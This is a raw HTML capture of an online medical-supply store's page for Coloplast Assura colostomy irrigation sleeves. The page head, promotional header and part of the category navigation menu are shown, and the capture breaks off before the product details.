

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html
body_size: 35855
content:
<!Doctype html>

<html lang="en">
<head>
    <title>Buy Coloplast Assura Irrigation Sleeves [FSA Approved]</title>
    <meta name="description" content="Assura Irrigation Sleeves are transparent, disposable &amp;amp; adhesive-backed. Creates security &amp;amp; freedom for people with a sigmoid colostomy. Stomal output. Shop Now!" />
    <link rel="canonical" href="https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="Buy Coloplast Assura Irrigation Sleeves [FSA Approved]">
    <meta name="twitter:description" content="Assura Irrigation Sleeves are transparent, disposable &amp;amp; adhesive-backed. Creates security &amp;amp; freedom for people with a sigmoid colostomy. Stomal output. Shop Now!">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->




            <meta name="robots" content="index, follow" />


    <meta property='last-modified' content='2024-10-25' />
<meta property="og:logo" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png" />
<meta property="og:image:secure_url" content="https://i.healthproductsforyou.com/fullimage/470-X-470/1/l/17102007554412836-l-P.png" />
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "product" />
<meta property="og:description" content="Assura Irrigation Sleeves are transparent, disposable &amp; adhesive-backed. Creates security &amp; freedom for people with a sigmoid colostomy. Stomal output. Shop Now!" />
<meta property="og:url" content="https://www.healthproductsforyou.com/p-coloplast-assura-irrigation-sleeves.html" />
<meta property="og:title" content="Buy Coloplast Assura Irrigation Sleeves [FSA Approved]" />
<meta property="og:image" content="https://i.healthproductsforyou.com/fullimage/470-X-470/1/l/17102007554412836-l-P.png" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Get 12% Off*, Use Code: HPNY26</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a 